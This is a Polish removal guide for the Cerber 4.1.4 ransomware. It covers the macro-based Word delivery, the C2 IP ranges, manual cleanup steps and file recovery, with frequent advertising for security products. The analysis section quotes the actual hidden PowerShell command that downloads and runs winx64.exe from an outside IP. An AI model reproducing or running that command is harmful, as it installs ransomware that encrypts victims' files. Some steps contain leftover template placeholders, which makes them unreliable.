Usuń wirusa Cerber 4.1.4 (Poradnik usuwania wirusa)

Instrukcja usuwania wirusa Cerber 4.1.4

Czym jest Wirus ransomware Cerber 4.1.4?

Terror kontynuowany – Cerber 4.1.4 został opublikowany

Cerber 4.1.4 jest kolejnym następstwem kampanii cybernetycznej Cerber. Wydaje się, że mniej niż tydzień upłynął od kiedy hakerzy uderzyli społeczność wirtualną programem Cerber 4.1.0 oraz Cerber 4.1.1. Może postrzegają go jako słaby atak, a tym samym wzmacniają go za pomocą innego szkodnika z tej samej serii. Kontynuuje to modę na dodanie rozszerzenia losowych znaków. Najnowsza wersja kradnie kilka wskazówek ze szkodnika Locky, gdyż zmieniła swoją aktywację na podobną do jednego z wymienionych malware szyfrujących pliki. Konkretnie, Cerber 4.1.4 zatrudnia dokument Word i prosi, aby włączyć ustawienia makro, żeby mógł ściągnąć swój główny plik wykonywalny. Jednakże, technika ta, która jest stale wykorzystywana przez Locky została już szeroko omówiona przez specjalistów IT. W ten sposób, użytkownicy, którzy podążają za trendami w świecie IT, mogą uciec od tego cyber zagrożenia. Jeśli to malware cię spotkało, mimo wszystko, nie ma powodów do paniki. Po pierwsze, trzeba będzie usunąć Cerber 4.1.4 z urządzenia. Użyj do tego celu FortectIntego, aby przyspieszyć ten proces.

Nowsza wersja szkodnika nadal sieje spustoszenie na całym świecie. Podobnie jak w wersji 4.1.0 i 4.1.1, zaczyna wykorzystywać technikę z użyciem adresu IP do wysyłania pakietów UDP do jego zdalnego sterowania serwerem Command & Control. Teraz najnowsze wydanie awansowało do stosowania trzech zestawów adresów IP, 5.55.50.0/27, 192.42.118.0/27, 194.165.16.0/22, aby komunikować informacje techniczne z serwerem. Taka szczególna cecha umożliwia hakerom zebrać więcej istotnych informacji o urządzeniach ich ofiary i urządzeń roboczych. Nie trzeba dodawać, że takie dane inspirują cybernetycznych złoczyńców, aby poprawiać swoje strategie hakerskie nawet bardziej.

Idąc dalej, główną osobliwością tej nowej wersji jest sposób, w jaki złośliwe oprogramowanie Cerber 4.1.4 uruchamia swój fatalny atak. Choć różne wersje pliku wirusa szyfrującego już wykorzystują spam i fałszywe powiadomienia by atakować systemy użytkowników, to nowe wydanie przesuwa się w kierunku strategii aktywacji makro. Gdy ofiara otwiera odebrany plik .doc, on lub ona będzie mogła zobaczyć dokument MS Word. Zawiera on ciąg losowych znaków i kodów. Na szczęście, najnowsze wersje Worda wyłączają ustawienia makr domyślnie. W ten sposób, użytkownik zostanie poproszony, aby umożliwić im odtworzenie makro. Potem, gdy ustawienia są zmodyfikowane, Cerber 4.1.4 ransomware odtwarza PowerShell. W ciągu kilku sekund, ciąg typu base64 przechodzi do jego aktywacji. Później, kończy się na tym ciągu:

POWERSHELL.EXE -window hidden (New-Object System.Net.WebClient).DownloadFile(’http://94.102.58.30/~trevor/winx64.exe’,”$env:APPDATA\winx64.exe”);Start-Process („$env:APPDATA\winx64.exe”)



Jak widać, takie polecenie zostało wykonane w celu pobrania i wykonania jego główny elementu realizacji – win64.exe. W przypadku, gdy używasz 32-bitowego systemu Windows, następującym plikiem wykonywalnym może być win32.exe. Teraz wirus musi umieścić plik w folderze %AppData% po to, aby osiągnąć pełną wydajność. Jak zwykle, podczas gdy wirus szyfruje pliki, można zauważyć plik Readme.hta na pulpicie. Gdy proces kodowania jest zakończony, Twój obraz tła jest zmieniany na notkę deklarowania okupu za porwanie Cerber 4.1.4. Dzięki zastosowaniu wartości MachineGuid, znajdującej się w folderze HKLM \ Software \ Microsoft \ Cryptography na komputerze ofiary, generuje losowe rozszerzenie. Nie trać czasu i przejdź do usunięcia Cerber 4.1.4.

Osobliwości dystrybucji

Wirus preferuje używanie zweryfikowanej strategii rozprzestrzeniania – wiadomości spame. Choć użytkownicy są stale ostrzegani, aby nie otwierać beztrosko faktur, urzędowych formularzy lub powiadomień policji otrzymanych od nieznanych nadawców, liczba poszkodowanych użytkowników wciąż pozostaje na wysokim poziomie. Cyberprzestępcy mają opracowane wiele technik ukierunkowanych na przekonanie użytkowników, aby zachowywali się według ich scenariusza. Jednakże, jeśli pojawi się komunikat odebrany z biura FBI lub instytucji podatkowych, zweryfikuj nadawcę przed otwarciem jakichkolwiek załączników. Można szukać błędów gramatycznych, stylu lub literówek. Brak właściwego logo lub poświadczeń przedstawiciela może ostrzegać przed otworzeniem konkretnego e-maila.

Czy możliwym jest wyeliminowanie tego wirusa kompletnie?

Jeśli chodzi o usunięcie Cerber 4.1.4, zalecamy zainstalować niezawodne oprogramowanie zabezpieczające. Zaktualizuj je po instalacji i rozpocznij skanowanie. Programy anty-spyware, takie jak FortectIntego lub Malwarebytes, zwykle usuwają wirusa Cerber 4.1.4 w ciągu kilku minut. Jeśli jednak masz nadzieję, że uda im się odszyfrować twoje pliki, możesz się zawieźć. Istnieją inne metody, aby to zrobić, choć najbardziej skutecznymi metodami odzyskiwania plików jest tworzenie kopii zapasowych lub oryginalne rozszyfrowanie. W związku z tym, czytaj dalej, aby zapoznać się z naszymi zaleceniami odzyskiwania danych. Jeśli wirus zablokował ekran lub nie można uruchomić zwykłych funkcji systemowych, tutaj są wskazówki, jak odzyskać dostęp.

Instrukcja ręcznego usuwania wirusa Cerber 4.1.4

Ransomware: ręczne usuwanie ransomware w Trybie awaryjnym

Ważne! →

Przewodnik ręcznego usuwania może być zbyt skomplikowany dla zwykłych użytkowników komputerów. Przeprowadzenie go w sposób prawidłowy wymaga zaawansowanej wiedzy z zakresu informatyki (jeśli ważne pliki systemowe zostaną usunięte lub uszkodzone, może to skutkować uszkodzeniem całego systemu Windows) i może zająć wiele godzin. Dlatego też zdecydowanie zalecamy skorzystanie z automatycznej metody przedstawionej wyżej.

Krok 1. Przejdź do trybu awaryjnego z obsługą sieci

Ręczne usuwanie malware powinno być wykonywane w Trybie awaryjnym.

Windows 7 / Vista / XP

- Kliknij Start > Zamknij > Uruchom ponownie > OK.

- Kiedy twój komputer stanie się aktywny, zacznij naciskać przycisk F8 (jeśli to nie zadziała, spróbuj F2, F12, Del, itp. – wszystko zależy od modelu płyty głównej) wiele razy, aż zobaczysz okno Zaawansowane opcje rozruchu.

- Wybierz z listy opcję Tryb awaryjny z obsługą sieci.

Windows 10 / Windows 8

- Kliknij prawym przyciskiem myszy przycisk Start i wybierz Ustawienia.

- Przewiń w dół i wybierz Aktualizacja i zabezpieczenia.

- Wybierz Odzyskiwanie po lewej stronie okna.

- Teraz przewiń w dół i znajdź sekcję Zaawansowane uruchamianie.

- Kliknij Uruchom ponownie teraz.

- Wybierz Rozwiązywanie problemów.

- Idź do Zaawansowanych opcji.

- Wybierz Ustawienia uruchamiania.

- Naciśnij Uruchom ponownie.

- teraz wciśnij 5 lub kliknij 5) Włącz tryb awaryjny z obsługą sieci.

Krok 2. Zamknij podejrzane procesy

Menedżer zadań systemu Windows to przydatne narzędzie, które wyświetla wszystkie procesy działające w tle. Jeśli malware uruchomiło proces, to musisz go zamknąć:

- Wciśnij Ctrl + Shift + Esc na klawiaturze, by otworzyć Menedżera zadań.

- Kliknij Więcej szczegółów.

- Przewiń w dół do sekcji Procesy w tle i wyszukaj wszystko, co wygląda podejrzanie.

- Kliknij prawym przyciskiem myszy i wybierz Otwórz lokalizację pliku.

- Wróć do procesu, kliknij na niego prawym przyciskiem myszy i wybierz Zakończ proces.

- Usuń zawartość złośliwego folderu.

Krok 3. Sprawdź Uruchamianie

- Wciśnij Ctrl + Shift + Esc na klawiaturze, by otworzyć Menedżera zadań systemu Windows.

- Idź do karty Uruchamianie.

- Kliknij prawym przyciskiem myszy na podejrzany program i wybierz Wyłącz.

Krok 4. Usuń pliki wirusów

Pliki powiązane z malware można znaleźć w różnych miejscach na komputerze. Oto instrukcje, które pomogą ci je znaleźć:

- Wpisz Czyszczenie dysku w wyszukiwarce Windows i naciśnij Enter.

- Wybierz dysk, który chcesz wyczyścić (C: to domyślny dysk główny i prawdopodobnie jest on tym, który zawiera złośliwe pliki).

- Przewiń w dół przez listę Pliki do usunięcia i wybierz następujące:

Tymczasowe pliki internetowe

Pliki do pobrania

Kosz

Pliki tymczasowe - Wybierz Wyczyść pliki systemowe.

- Możesz także poszukać innych złośliwych plików ukrytych w następujących folderach (wpisz te wpisy w wyszukiwaniu Windows i wciśnij Enter):

%AppData%

%LocalAppData%

%ProgramData%

%WinDir%

Po zakończeniu, uruchom ponownie komputer w normalnym trybie.

Usuń Cerber 4.1.4 korzystająć z System Restore

-

Krok 1: Zresetuj swój komputer Safe Mode with Command Prompt

Windows 7 / Vista / XP- Kliknij Start → Shutdown → Restart → OK .

- Kiedy już włączysz swój komputer, zacznij wciskać przycisk F8 tak długo aż zobaczysz okno Advanced Boot Options

-

Wybierz $1$s z listy

Windows 10 / Windows 8- Wciśnij przycisk Power w oknie logowania oznaczonym Windows. Następnie wciśnij i przytrzmaj Shift, który znajduje się na twojej klawiaturze i wciśnij dodatkowo Restart.

- Teraz wybierz Troubleshoot → Advanced options → Startup Settings a na końcu dodatkowo wybierz Restart

-

Jak tylko włączysz swój komputer wybierz -Enable Safe Mode with Command Prompt w oknie Startup Settings

-

Krok 2: Przywróć ustawienia fabryczne i pliki systemowe

-

Jak tylko zobaczysz okno Command Prompt, wpisz cd restore i wybierz Enter

-

Teraz wybierz rstrui.exe a nastepnie kliknij Enter jeszcze raz.

-

Kiedy pokaże ci się nowe okno wybierz Next a nastepnie wybierz punkt przywracania systemu, który wypada przed zainstalowaniem Cerber 4.1.4. Zaraz po tym wybierz $3$s.

-

Teraz wybierz Yes aby rozpocząć przywracanie systemu

-

Jak tylko zobaczysz okno Command Prompt, wpisz cd restore i wybierz Enter

Bonus: przywróć swoje dane

Poradnik zaprezentowany powyżej powinien pomóc ci w usunieciu oprogramwania Cerber 4.1.4 z twojego komputera. Celem przywrócenia zaszyfrowanych danych prosze skorzystaj z dokladnego poradnika przygotowanego przez naszych ekspertow do spraw bezpieczenstwa usunwirusa.plJezeli twoje pliki zostaly zaszyfrowane przez Cerber 4.1.4 mozesz skorzystac z podanych metod aby je przywrocic

Jak zkuteczny jest Data Recovery Pro?

Ta aplikacja może być twoją jedyną nadzieją na odzyskanie przynajmniej części zakodowanych danych, do czasu, kiedy badacze wirusów opublikują narzędzia deszyfrowania. Alternatywnie, jest to praktyczna aplikacja do lokalizacji brakujących lub naprawy uszkodzonych plików.

- Pobierz Data Recovery Pro;

- Zapoznaj się z nastepującymi krokami Data Recovery a nastepnie zainstaluj program na swoim komputerze.

- Uruchom go a nastepnie przeskanuj swoj zaszyfrowany komputer w poszukiwaniu Cerber 4.1.4.

- Przywróć je

Czy funkcja Windows Previous Versionjest dobrą alternatywą?

Pomimo niszczycielstwa tego szkodnika, może mieć szansę na odzyskiwanie niektórych plików, wykonując następujące kroki. Należy pamiętać, że system odzyskiwania powinien być włączony aby ta funkcja odniosła skutek.

- Znajdź zaszyfrowany plik, który chcesz przywrócić i kliknij na nim prawym przyciskiem myszy

- Wybierz “Properties” a nastepnie przejdz do zakladki “Previous versions”

- Tutaj sprawdz dostepne kopie pliku w “Folder versions”. Powinienes wybrac wersje ktora cie interesuje i kliknac przycisk przywracania “Restore”

Na końcu powinienes dodatkowo pomyśleć o ochronie swojego komputera przed oprogramowaniem ransomware. Aby chronić swój komputer przed Cerber 4.1.4 i innym szkodliwym oprogramowaniem polecamy skorzystanie ze sprawdzonego oprogramowania antyszpiegującego takiego jak FortectIntego, SpyHunter 5Combo Cleaner lub Malwarebytes

Polecane dla ciebie:

Nie pozwól, by rząd cię szpiegował

Rząd ma wiele problemów w związku ze śledzeniem danych użytkowników i szpiegowaniem obywateli, więc powinieneś mieć to na uwadze i dowiedzieć się więcej na temat podejrzanych praktyk gromadzenia informacji. Uniknij niechcianego śledzenia lub szpiegowania cię przez rząd, stając się całkowicie anonimowym w Internecie.

Możesz wybrać różne lokalizacje, gdy jesteś online i uzyskać dostęp do dowolnych materiałów bez szczególnych ograniczeń dotyczących treści. Korzystając z Private Internet Access VPN, możesz z łatwością cieszyć się połączeniem internetowym bez żadnego ryzyka bycia zhakowanym.

Kontroluj informacje, do których dostęp może uzyskać rząd i dowolna inna niepożądana strona i surfuj po Internecie unikając bycia szpiegowanym. Nawet jeśli nie bierzesz udziału w nielegalnych działaniach lub gdy ufasz swojej selekcji usług i platform, zachowaj podejrzliwość dla swojego własnego bezpieczeństwa i podejmij środki ostrożności, korzystając z usługi VPN.

Kopie zapasowe plików do późniejszego wykorzystania w przypadku ataku malware

Problemy z oprogramowaniem spowodowane przez malware lub bezpośrednia utrata danych w wyniku ich zaszyfrowania może prowadzić do problemów z twoim urządzeniem lub do jego trwałego uszkodzenia. Kiedy posiadasz odpowiednie, aktualne kopie zapasowe, możesz z łatwością odzyskać dane po takim incydencie i wrócić do pracy.

Bardzo ważne jest, aby aktualizować kopie zapasowe po wszelkich zmianach na urządzeniu, byś mógł powrócić do tego nad czym aktualnie pracowałeś, gdy malware wprowadziło jakieś zmiany lub gdy problemy z urządzeniem spowodowały uszkodzenie danych lub wpłynęły negatywnie na wydajność.

Posiadając poprzednią wersję każdego ważnego dokumentu lub projektu, możesz oszczędzić sobie frustracji i załamania. Jest to przydatne, gdy niespodziewanie pojawi się malware. W celu przywrócenia systemu, skorzystaj z Data Recovery Pro.